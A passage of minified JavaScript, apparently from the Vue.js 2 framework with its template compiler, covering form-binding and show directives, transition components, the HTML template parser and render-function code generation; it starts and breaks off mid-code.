r=e.value,i=t.multiple;if(!i||Array.isArray(r)){for(var a,o,s=0,c=t.options.length;s<c;s++)if(o=t.options[s],i)a=M(r,ih(o))>-1,o.selected!==a&&(o.selected=a);else if(R(ih(o),r))return void(t.selectedIndex!==s&&(t.selectedIndex=s));i||(t.selectedIndex=-1)}}function iv(t,e){return e.every(function(e){return!R(e,t)})}function ih(t){return"_value"in t?t._value:t.value}function im(t){t.target.composing=!0}function ig(t){t.target.composing&&(t.target.composing=!1,iy(t.target,"input"))}function iy(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function i$(t){return!t.componentInstance||t.data&&t.data.transition?t:i$(t.componentInstance._vnode)}var i8={bind:function(t,e,n){var r=e.value,i=(n=i$(n)).data&&n.data.transition,a=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&i?(n.data.show=!0,ii(n,function(){t.style.display=a})):t.style.display=r?a:"none"},update:function(t,e,n){var r=e.value;!r!=!e.oldValue&&((n=i$(n)).data&&n.data.transition?(n.data.show=!0,r?ii(n,function(){t.style.display=t.__vOriginalDisplay}):ia(n,function(){t.style.display="none"})):t.style.display=r?t.__vOriginalDisplay:"none")},unbind:function(t,e,n,r,i){i||(t.style.display=t.__vOriginalDisplay)}},i_={model:iu,show:i8},ib={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function iC(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?iC(e3(e.children)):t}function iw(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var i=n._parentListeners;for(var a in i)e[x(a)]=i[a];return e}function ix(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}var i9=function(t){return t.tag||ef(t)},ik=function(t){return"show"===t.name},iA={name:"transition",props:ib,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(i9)).length){var r=this.mode,i=n[0];if(function(t){for(;t=t.parent;)if(t.data.transition)return!0}(this.$vnode))return i;var a=iC(i);if(!a)return i;if(this._leaving)return ix(t,i);var o="__transition-"+this._uid+"-";a.key=null==a.key?a.isComment?o+"comment":o+a.tag:s(a.key)?0===String(a.key).indexOf(o)?a.key:o+a.key:a.key;var c,l,u=(a.data||(a.data={})).transition=iw(this),f=this._vnode,d=iC(f);if(a.data.directives&&a.data.directives.some(ik)&&(a.data.show=!0),d&&d.data&&(c=a,(l=d).key!==c.key||l.tag!==c.tag)&&!ef(d)&&(!d.componentInstance||!d.componentInstance._vnode.isComment)){var p=d.data.transition=E({},u);if("out-in"===r)return this._leaving=!0,er(p,"afterLeave",function(){e._leaving=!1,e.$forceUpdate()}),ix(t,i);if("in-out"===r){if(ef(a))return f;var v,h=function(){v()};er(u,"afterEnter",h),er(u,"enterCancelled",h),er(p,"delayLeave",function(t){v=t})}}return i}}},iT=E({tag:String,moveClass:String},ib);function iS(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function iL(t){t.data.newPos=t.elm.getBoundingClientRect()}function iE(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,i=e.top-n.top;if(r||i){t.data.moved=!0;var a=t.elm.style;a.transform=a.WebkitTransform="translate("+r+"px,"+i+"px)",a.transitionDuration="0s"}}delete iT.mode;var i0={Transition:iA,TransitionGroup:{props:iT,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var i=e6(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,i(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],a=this.children=[],o=iw(this),s=0;s<i.length;s++){var c=i[s];c.tag&&null!=c.key&&0!==String(c.key).indexOf("__vlist")&&(a.push(c),n[c.key]=c,(c.data||(c.data={})).transition=o)}if(r){for(var l=[],u=[],f=0;f<r.length;f++){var d=r[f];d.data.transition=o,d.data.pos=d.elm.getBoundingClientRect(),n[d.key]?l.push(d):u.push(d)}this.kept=t(e,null,l),this.removed=u}return t(e,null,a)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(iS),t.forEach(iL),t.forEach(iE),this._reflow=document.body.offsetHeight,t.forEach(function(t){if(t.data.moved){var n=t.elm,r=n.style;rZ(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(rV,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(rV,t),n._moveCb=null,rX(n,e))})}}))},methods:{hasMove:function(t,e){if(!rB)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach(function(t){r6(n,t)}),r5(n,e),n.style.display="none",this.$el.appendChild(n);var r=it(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};nu.config.mustUseProp=n_,nu.config.isReservedTag=nP,nu.config.isReservedAttr=n$,nu.config.getTagNamespace=nD,nu.config.isUnknownElement=function(t){if(!W)return!0;if(nP(t))return!1;if(null!=nO[t=t.toLowerCase()])return nO[t];var e=document.createElement(t);return t.indexOf("-")>-1?nO[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:nO[t]=/HTMLUnknownElement/.test(e.toString())},E(nu.options.directives,i_),E(nu.options.components,i0),nu.prototype.__patch__=W?il:D,nu.prototype.$mount=function(t,e){var n,r,i,a;return n=this,r=t=t&&W?n2(t):void 0,i=e,n.$el=r,n.$options.render||(n.$options.render=t8),eU(n,"beforeMount"),a=function(){n._update(n._render(),i)},new nt(n,a,D,{before:function(){n._isMounted&&!n._isDestroyed&&eU(n,"beforeUpdate")}},!0),i=!1,null==n.$vnode&&(n._isMounted=!0,eU(n,"mounted")),n},W&&setTimeout(function(){B.devtools&&tc&&tc.emit("init",nu)},0);var i1,iP=/\{\{((?:.|\r?\n)+?)\}\}/g,iD=/[-.*+?^${}()|[\]\/\\]/g,iO=C(function(t){var e=t[0].replace(iD,"\\$&"),n=t[1].replace(iD,"\\$&");return RegExp(e+"((?:.|\\n)+?)"+n,"g")}),iN={staticKeys:["staticClass"],transformNode:function(t,e){e.warn;var n=rv(t,"class");n&&(t.staticClass=JSON.stringify(n));var r=rp(t,"class",!1);r&&(t.classBinding=r)},genData:function(t){var e="";return t.staticClass&&(e+="staticClass:"+t.staticClass+","),t.classBinding&&(e+="class:"+t.classBinding+","),e}},i2={staticKeys:["staticStyle"],transformNode:function(t,e){e.warn;var n=rv(t,"style");n&&(t.staticStyle=JSON.stringify(rP(n)));var r=rp(t,"style",!1);r&&(t.styleBinding=r)},genData:function(t){var e="";return t.staticStyle&&(e+="staticStyle:"+t.staticStyle+","),t.styleBinding&&(e+="style:("+t.styleBinding+"),"),e}},i4=h("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),iR=h("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),i3=h("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),iM=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,iI=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,iF="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+U.source+"]*",ij="((?:"+iF+"\\:)?"+iF+")",i5=RegExp("^<"+ij),i6=/^\s*(\/?)>/,i7=RegExp("^<\\/"+ij+"[^>]*>"),iH=/^<!DOCTYPE [^>]+>/i,iB=/^<!\--/,iU=/^<!\[/,iq=h("script,style,textarea",!0),iz={},iV={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"	","&#39;":"'"},iK=/&(?:lt|gt|quot|amp|#39);/g,iG=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,iW=h("pre,textarea",!0),iJ=function(t,e){return t&&iW(t)&&"\n"===e[0]};function iZ(t,e){return t.replace(e?iG:iK,function(t){return iV[t]})}var iX,iY,iQ,at,ae,an,ar,ai,aa=/^@|^v-on:/,ao=/^v-|^@|^:|^#/,as=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,ac=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,al=/^\(|\)$/g,au=/^\[.*\]$/,af=/:(.*)$/,ad=/^:|^\.|^v-bind:/,ap=/\.[^.\]]+(?=[^\]]*$)/g,av=/^v-slot(:|$)|^#/,ah=/[\r\n]/,am=/[ \f\t\r\n]+/g,ag=C(function(t){return(i1=i1||document.createElement("div")).innerHTML=t,i1.textContent}),ay="_empty_";function a$(t,e,n){return{type:1,tag:t,attrsList:e,attrsMap:ax(e),rawAttrsMap:{},parent:n,children:[]}}function a8(t,e){var n,r,i,a,o,s,c;(i=rp(r=t,"key"))&&(r.key=i),t.plain=!t.key&&!t.scopedSlots&&!t.attrsList.length,(o=rp(a=t,"ref"))&&(a.ref=o,a.refInFor=function(t){for(var e=t;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}(a)),function(t){"template"===t.tag?(e=rv(t,"scope"),t.slotScope=e||rv(t,"slot-scope")):(e=rv(t,"slot-scope"))&&(t.slotScope=e);var e,n,r=rp(t,"slot"),i="slot";if(r&&(t.slotTarget='""'===r?'"default"':r,t.slotTargetDynamic=!(!t.attrsMap[":slot"]&&!t.attrsMap["v-bind:slot"]),"template"===t.tag||t.slotScope||rc(t,"slot",r,(n=t).rawAttrsMap[":"+i]||n.rawAttrsMap["v-bind:"+i]||n.rawAttrsMap[i])),"template"===t.tag){var a=rh(t,av);if(a){var o=aC(a),s=o.name,c=o.dynamic;t.slotTarget=s,t.slotTargetDynamic=c,t.slotScope=a.value||ay}}else{var l=rh(t,av);if(l){var u=t.scopedSlots||(t.scopedSlots={}),f=aC(l),d=f.name,p=f.dynamic,v=u[d]=a$("template",[],t);v.slotTarget=d,v.slotTargetDynamic=p,v.children=t.children.filter(function(t){if(!t.slotScope)return t.parent=v,!0}),v.slotScope=l.value||ay,t.children=[],t.plain=!1}}}(t),"slot"===(n=t).tag&&(n.slotName=rp(n,"name")),(c=rp(s=t,"is"))&&(s.component=c),null!=rv(s,"inline-template")&&(s.inlineTemplate=!0);for(var l=0;l<iQ.length;l++)t=iQ[l](t,e)||t;return function(t){var e,n,r,i,a,o,s,c,l=t.attrsList;for(e=0,n=l.length;e<n;e++)if(r=i=l[e].name,a=l[e].value,ao.test(r)){if(t.hasBindings=!0,(o=aw(r.replace(ao,"")))&&(r=r.replace(ap,"")),ad.test(r))r=r.replace(ad,""),a=rr(a),(c=au.test(r))&&(r=r.slice(1,-1)),o&&(o.prop&&!c&&"innerHtml"===(r=x(r))&&(r="innerHTML"),o.camel&&!c&&(r=x(r)),o.sync&&(s=ry(a,"$event"),c?rd(t,'"update:"+('+r+")",s,null,!1,0,l[e],!0):(rd(t,"update:"+x(r),s,null,!1,0,l[e]),T(r)!==x(r)&&rd(t,"update:"+T(r),s,null,!1,0,l[e])))),o&&o.prop||!t.component&&ar(t.tag,t.attrsMap.type,r)?rs(t,r,a,l[e],c):rc(t,r,a,l[e],c);else if(aa.test(r))r=r.replace(aa,""),(c=au.test(r))&&(r=r.slice(1,-1)),rd(t,r,a,o,!1,0,l[e],c);else{var u=(r=r.replace(ao,"")).match(af),f=u&&u[1];c=!1,f&&(r=r.slice(0,-(f.length+1)),au.test(f)&&(f=f.slice(1,-1),c=!0)),ru(t,r,i,a,f,c,o,l[e])}}else rc(t,r,JSON.stringify(a),l[e]),!t.component&&"muted"===r&&ar(t.tag,t.attrsMap.type,r)&&rs(t,r,"true",l[e])}(t),t}function a_(t){var e;if(e=rv(t,"v-for")){var n=function(t){var e=t.match(as);if(e){var n={};n.for=e[2].trim();var r=e[1].trim().replace(al,""),i=r.match(ac);return i?(n.alias=r.replace(ac,"").trim(),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r,n}}(e);n&&E(t,n)}}function ab(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function aC(t){var e=t.name.replace(av,"");return e||"#"!==t.name[0]&&(e="default"),au.test(e)?{name:e.slice(1,-1),dynamic:!0}:{name:'"'+e+'"',dynamic:!1}}function aw(t){var e=t.match(ap);if(e){var n={};return e.forEach(function(t){n[t.slice(1)]=!0}),n}}function ax(t){for(var e={},n=0,r=t.length;n<r;n++)e[t[n].name]=t[n].value;return e}var a9=/^xmlns:NS\d+/,ak=/^NS\d+:/;function aA(t){return a$(t.tag,t.attrsList.slice(),t.parent)}var aT,aS,aL,aE=[iN,i2,{preTransformNode:function(t,e){if("input"===t.tag){var n,r=t.attrsMap;if(r["v-model"]&&((r[":type"]||r["v-bind:type"])&&(n=rp(t,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n)){var i=rv(t,"v-if",!0),a=i?"&&("+i+")":"",o=null!=rv(t,"v-else",!0),s=rv(t,"v-else-if",!0),c=aA(t);a_(c),rl(c,"type","checkbox"),a8(c,e),c.processed=!0,c.if="("+n+")==='checkbox'"+a,ab(c,{exp:c.if,block:c});var l=aA(t);rv(l,"v-for",!0),rl(l,"type","radio"),a8(l,e),ab(c,{exp:"("+n+")==='radio'"+a,block:l});var u=aA(t);return rv(u,"v-for",!0),rl(u,":type",n),a8(u,e),ab(c,{exp:i,block:u}),o?c.else=!0:s&&(c.elseif=s),c}}}}],a0={model:function(t,e,n){var r,i,a,o,s,c,l,u,f,d,p,v,h,m,g,y,_,b,C,w,x,k,A,T,S,L,E=e.value,P=e.modifiers,D=t.tag,O=t.attrsMap.type;if(t.component)return rg(t,E,P),!1;if("select"===D)r=t,i=E,rd(r,"change",o=(o='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+((a=P)&&a.number?"_n(val)":"val")+"});")+" "+ry(i,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),null,!0);else if("input"===D&&"checkbox"===O)s=t,c=E,u=(l=P)&&l.number,f=rp(s,"value")||"null",d=rp(s,"true-value")||"true",p=rp(s,"false-value")||"false",rs(s,"checked","Array.isArray("+c+")?_i("+c+","+f+")>-1"+("true"===d?":("+c+")":":_q("+c+","+d+")")),rd(s,"change","var $$a="+c+",$$el=$event.target,$$c=$$el.checked?("+d+"):("+p+");if(Array.isArray($$a)){var $$v="+(u?"_n("+f+")":f)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+ry(c,"$$a.concat([$$v])")+")}else{$$i>-1&&("+ry(c,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+ry(c,"$$c")+"}",null,!0);else if("input"===D&&"radio"===O)v=t,h=E,g=(m=P)&&m.number,y=rp(v,"value")||"null",rs(v,"checked","_q("+h+","+(y=g?"_n("+y+")":y)+")"),rd(v,"change",ry(h,y),null,!0);else if("input"===D||"textarea"===D)_=t,b=E,C=P,w=_.attrsMap.type,k=(x=C||{}).lazy,A=x.number,T=x.trim,S="$event.target.value",T&&(S="$event.target.value.trim()"),A&&(S="_n("+S+")"),L=ry(b,S),k||"range"===w||(L="if($event.target.composing)return;"+L),rs(_,"value","("+b+")"),rd(_,k?"change":"range"===w?"__r":"input",L,null,!0),(T||A)&&rd(_,"blur","$forceUpdate()");else if(!B.isReservedTag(D))return rg(t,E,P),!1;return!0},text:function(t,e){e.value&&rs(t,"textContent","_s("+e.value+")",e)},html:function(t,e){e.value&&rs(t,"innerHTML","_s("+e.value+")",e)}},a1={expectHTML:!0,modules:aE,directives:a0,isPreTag:function(t){return"pre"===t},isUnaryTag:i4,mustUseProp:n_,canBeLeftOpenTag:iR,isReservedTag:nP,getTagNamespace:nD,staticKeys:(aT=aE).reduce(function(t,e){return t.concat(e.staticKeys||[])},[]).join(",")},aP=C(function(t){return h("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(t?","+t:""))});function aD(t,e){t&&(aS=aP(e.staticKeys||""),aL=e.isReservedTag||O,aO(t),aN(t,!1))}function aO(t){var e;if(t.static=2!==(e=t).type&&(3===e.type||!(!e.pre&&(e.hasBindings||e.if||e.for||m(e.tag)||!aL(e.tag)||function(t){for(;t.parent&&"template"===(t=t.parent).tag;)if(t.for)return!0;return!1}(e)||!Object.keys(e).every(aS)))),1===t.type&&(aL(t.tag)||"slot"===t.tag||null!=t.attrsMap["inline-template"])){for(var n=0,r=t.children.length;n<r;n++){var i=t.children[n];aO(i),i.static||(t.static=!1)}if(t.ifConditions)for(var a=1,o=t.ifConditions.length;a<o;a++){var s=t.ifConditions[a].block;aO(s),s.static||(t.static=!1)}}}function aN(t,e){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=e),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var n=0,r=t.children.length;n<r;n++)aN(t.children[n],e||!!t.for);if(t.ifConditions)for(var i=1,a=t.ifConditions.length;i<a;i++)aN(t.ifConditions[i].block,e)}}var a2=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,a4=/\([^)]*?\);*$/,aR=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,a3={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},aM={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},aI=function(t){return"if("+t+")return null;"},aF={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:aI("$event.target !== $event.currentTarget"),ctrl:aI("!$event.ctrlKey"),shift:aI("!$event.shiftKey"),alt:aI("!$event.altKey"),meta:aI("!$event.metaKey"),left:aI("'button' in $event && $event.button !== 0"),middle:aI("'button' in $event && $event.button !== 1"),right:aI("'button' in $event && $event.button !== 2")};function aj(t,e){var n=e?"nativeOn:":"on:",r="",i="";for(var a in t){var o=a5(t[a]);t[a]&&t[a].dynamic?i+=a+","+o+",":r+='"'+a+'":'+o+","}return r="{"+r.slice(0,-1)+"}",i?n+"_d("+r+",["+i.slice(0,-1)+"])":n+r}function a5(t){if(!t)return"function(){}";if(Array.isArray(t))return"["+t.map(function(t){return a5(t)}).join(",")+"]";var e=aR.test(t.value),n=a2.test(t.value),r=aR.test(t.value.replace(a4,""));if(t.modifiers){var i,a="",o="",s=[];for(var c in t.modifiers)if(aF[c])o+=aF[c],a3[c]&&s.push(c);else if("exact"===c){var l=t.modifiers;o+=aI(["ctrl","shift","alt","meta"].filter(function(t){return!l[t]}).map(function(t){return"$event."+t+"Key"}).join("||"))}else s.push(c);return s.length&&(a+="if(!$event.type.indexOf('key')&&"+(i=s).map(a6).join("&&")+")return null;"),o&&(a+=o),"function($event){"+a+(e?"return "+t.value+".apply(null, arguments)":n?"return ("+t.value+").apply(null, arguments)":r?"return "+t.value:t.value)+"}"}return e||n?t.value:"function($event){"+(r?"return "+t.value:t.value)+"}"}function a6(t){var e=parseInt(t,10);if(e)return"$event.keyCode!=="+e;var n=a3[t],r=aM[t];return"_k($event.keyCode,"+JSON.stringify(t)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var a7={on:function(t,e){t.wrapListeners=function(t){return"_g("+t+","+e.value+")"}},bind:function(t,e){t.wrapData=function(n){return"_b("+n+",'"+t.tag+"',"+e.value+","+(e.modifiers&&e.modifiers.prop?"true":"false")+(e.modifiers&&e.modifiers.sync?",true":"")+")"}},cloak:D},aH=function(t){this.options=t,this.warn=t.warn||ra,this.transforms=ro(t.modules,"transformCode"),this.dataGenFns=ro(t.modules,"genData"),this.directives=E(E({},a7),t.directives);var e=t.isReservedTag||O;this.maybeComponent=function(t){return!!t.component||!e(t.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function aB(t,e){var n=new aH(e);return{render:"with(this){return "+(t?"script"===t.tag?"null":aU(t,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function aU(t,e){if(t.parent&&(t.pre=t.pre||t.parent.pre),t.staticRoot&&!t.staticProcessed)return aq(t,e);if(t.once&&!t.onceProcessed)return az(t,e);if(t.for&&!t.forProcessed)return aG(t,e);if(t.if&&!t.ifProcessed)return aV(t,e);if("template"!==t.tag||t.slotTarget||e.pre){if("slot"===t.tag)return n=t,r=e,i=n.slotName||'"default"',a=aX(n,r),o="_t("+i+(a?",function(){return "+a+"}":""),s=n.attrs||n.dynamicAttrs?ot((n.attrs||[]).concat(n.dynamicAttrs||[]).map(function(t){return{name:x(t.name),value:t.value,dynamic:t.dynamic}})):null,c=n.attrsMap["v-bind"],(s||c)&&!a&&(o+=",null"),s&&(o+=","+s),c&&(o+=(s?"":",null")+","+c),o+")";if(t.component)p=(l=t.component,u=t,f=e,d=u.inlineTemplate?null:aX(u,f,!0),"_c("+l+","+aW(u,f)+(d?","+d:"")+")");else{(!t.plain||t.pre&&e.maybeComponent(t))&&(v=aW(t,e));var n,r,i,a,o,s,c,l,u,f,d,p,v,h=t.inlineTemplate?null:aX(t,e,!0);p="_c('"+t.tag+"'"+(v?","+v:"")+(h?","+h:"")+")"}for(var m=0;m<e.transforms.length;m++)p=e.transforms[m](t,p);return p}return aX(t,e)||"void 0"}function aq(t,e){t.staticProcessed=!0;var n=e.pre;return t.pre&&(e.pre=t.pre),e.staticRenderFns.push("with(this){return "+aU(t,e)+"}"),e.pre=n,"_m("+(e.staticRenderFns.length-1)+(t.staticInFor?",true":"")+")"}function az(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return aV(t,e);if(t.staticInFor){for(var n="",r=t.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+aU(t,e)+","+e.onceId+++","+n+")":aU(t,e)}return aq(t,e)}function aV(t,e,n,r){return t.ifProcessed=!0,aK(t.ifConditions.slice(),e,n,r)}function aK(t,e,n,r){if(!t.length)return r||"_e()";var i=t.shift();return i.exp?"("+i.exp+")?"+a(i.block)+":"+aK(t,e,n,r):""+a(i.block);function a(t){return n?n(t,e):t.once?az(t,e):aU(t,e)}}function aG(t,e,n,r){var i=t.for,a=t.alias,o=t.iterator1?","+t.iterator1:"",s=t.iterator2?","+t.iterator2:"";return t.forProcessed=!0,(r||"_l")+"(("+i+"),function("+a+o+s+"){return "+(n||aU)(t,e)+"})"}function aW(t,e){var n="{",r=function(t,e){var n=t.directives;if(n){var r,i,a,o,s="directives:[",c=!1;for(r=0,i=n.length;r<i;r++){a=n[r],o=!0;var l=e.directives[a.name];l&&(o=!!l(t,a,e.warn)),o&&(c=!0,s+='{name:"'+a.name+'",rawName:"'+a.rawName+'"'+(a.value?",value:("+a.value+"),expression:"+JSON.stringify(a.value):"")+(a.arg?",arg:"+(a.isDynamicArg?a.arg:'"'+a.arg+'"'):"")+(a.modifiers?",modifiers:"+JSON.stringify(a.modifiers):"")+"},")}return c?s.slice(0,-1)+"]":void 0}}(t,e);r&&(n+=r+","),t.key&&(n+="key:"+t.key+","),t.ref&&(n+="ref:"+t.ref+","),t.refInFor&&(n+="refInFor:true,"),t.pre&&(n+="pre:true,"),t.component&&(n+='tag:"'+t.tag+'",');for(var i=0;i<e.dataGenFns.length;i++)n+=e.dataGenFns[i](t);if(t.attrs&&(n+="attrs:"+ot(t.attrs)+","),t.props&&(n+="domProps:"+ot(t.props)+","),t.events&&(n+=aj(t.events,!1)+","),t.nativeEvents&&(n+=aj(t.nativeEvents,!0)+","),t.slotTarget&&!t.slotScope&&(n+="slot:"+t.slotTarget+","),t.scopedSlots&&(n+=function(t,e,n){var r=t.for||Object.keys(e).some(function(t){var n=e[t];return n.slotTargetDynamic||n.if||n.for||aJ(n)}),i=!!t.if;if(!r)for(var a=t.parent;a;){if(a.slotScope&&a.slotScope!==ay||a.for){r=!0;break}a.if&&(i=!0),a=a.parent}var o=Object.keys(e).map(function(t){return aZ(e[t],n)}).join(",");return"scopedSlots:_u(["+o+"]"+(r?",null,true":"")+(!r&&i?",null,false,"+function(t){for(var e=5381,n=t.length;n;)e=33*e^t.charCodeAt(--n);return e>>>0}(o):"")+")"}(t,t.scopedSlots,e)+","),t.model&&(n+="model:{value:"+t.model.value+",callback:"+t.model.callback+",expression:"+t.model.expression+"},"),t.inlineTemplate){var a=function(t,e){var n=t.children[0];if(n&&1===n.type){var r=aB(n,e.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map(function(t){return"function(){"+t+"}"}).join(",")+"]}"}}(t,e);a&&(n+=a+",")}return n=n.replace(/,$/,"")+"}",t.dynamicAttrs&&(n="_b("+n+',"'+t.tag+'",'+ot(t.dynamicAttrs)+")"),t.wrapData&&(n=t.wrapData(n)),t.wrapListeners&&(n=t.wrapListeners(n)),n}function aJ(t){return 1===t.type&&("slot"===t.tag||t.children.some(aJ))}function aZ(t,e){var n=t.attrsMap["slot-scope"];if(t.if&&!t.ifProcessed&&!n)return aV(t,e,aZ,"null");if(t.for&&!t.forProcessed)return aG(t,e,aZ);var r=t.slotScope===ay?"":String(t.slotScope),i="function("+r+"){return "+("template"===t.tag?t.if&&n?"("+t.if+")?"+(aX(t,e)||"undefined")+":undefined":aX(t,e)||"undefined":aU(t,e))+"}";return"{key:"+(t.slotTarget||'"default"')+",fn:"+i+(r?"":",proxy:true")+"}"}function aX(t,e,n,r,i){var a=t.children;if(a.length){var o=a[0];if(1===a.length&&o.for&&"template"!==o.tag&&"slot"!==o.tag){var s=n?e.maybeComponent(o)?",1":",0":"";return""+(r||aU)(o,e)+s}var c=n?function(t,e){for(var n=0,r=0;r<t.length;r++){var i=t[r];if(1===i.type){if(aY(i)||i.ifConditions&&i.ifConditions.some(function(t){return aY(t.block)})){n=2;break}(e(i)||i.ifConditions&&i.ifConditions.some(function(t){return e(t.block)}))&&(n=1)}}return n}(a,e.maybeComponent):0,l=i||aQ;return"["+a.map(function(t){return l(t,e)}).join(",")+"]"+(c?","+c:"")}}function aY(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function aQ(t,e){var n,r;return 1===t.type?aU(t,e):3===t.type&&t.isComment?"_e("+JSON.stringify((r=t).text)+")":"_v("+(2===(n=t).type?n.expression:oe(JSON.stringify(n.text)))+")"}function ot(t){for(var e="",n="",r=0;r<t.length;r++){var i=t[r],a=oe(i.value);i.dynamic?n+=i.name+","+a+",":e+='"'+i.name+'":'+a+","}return e="{"+e.slice(0,-1)+"}",n?"_d("+e+",["+n.slice(0,-1)+"])":e}function oe(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function on(t,e){try{return Function(t)}catch(n){return e.push({err:n,code:t}),D}}function or(t){var e=Object.create(null);return function(n,r,i){(r=E({},r)).warn,delete r.warn;var a=r.delimiters?String(r.delimiters)+n:n;if(e[a])return e[a];var o=t(n,r),s={},c=[];return s.render=on(o.render,c),s.staticRenderFns=o.staticRenderFns.map(function(t){return on(t,c)}),e[a]=s}}RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");var oi,oa,oo,os=(oi=function(t,e){var n=function(t,e){iX=e.warn||ra,an=e.isPreTag||O,ar=e.mustUseProp||O,ai=e.getTagNamespace||O,e.isReservedTag,iQ=ro(e.modules,"transformNode"),at=ro(e.modules,"preTransformNode"),ae=ro(e.modules,"postTransformNode"),iY=e.delimiters;var n,r,i=[],a=!1!==e.preserveWhitespace,o=e.whitespace,s=!1,c=!1;function l(t){if(u(t),s||t.processed||(t=a8(t,e)),i.length||t===n||n.if&&(t.elseif||t.else)&&ab(n,{exp:t.elseif,block:t}),r&&!t.forbidden){if(t.elseif||t.else)a=t,(o=function(t){for(var e=t.length;e--;){if(1===t[e].type)return t[e];t.pop()}}(r.children))&&o.if&&ab(o,{exp:a.elseif,block:a});else{if(t.slotScope){var a,o,l=t.slotTarget||'"default"';(r.scopedSlots||(r.scopedSlots={}))[l]=t}r.children.push(t),t.parent=r}}t.children=t.children.filter(function(t){return!t.slotScope}),u(t),t.pre&&(s=!1),an(t.tag)&&(c=!1);for(var f=0;f<ae.length;f++)ae[f](t,e)}function u(t){if(!c)for(var e;(e=t.children[t.children.length-1])&&3===e.type&&" "===e.text;)t.children.pop()}return function(t,e){for(var n,r,i=[],a=e.expectHTML,o=e.isUnaryTag||O,s=e.canBeLeftOpenTag||O,c=0;t;){if(n=t,r&&iq(r)){var l=0,u=r.toLowerCase(),f=iz[u]||(iz[u]=RegExp("([\\s\\S]*?)(</"+u+"[^>]*>)","i")),d=t.replace(f,function(t,n,r){return 